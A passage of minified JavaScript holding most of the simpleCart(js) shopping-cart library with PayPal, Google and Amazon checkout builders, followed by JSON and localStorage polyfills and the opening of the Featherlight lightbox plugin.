                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
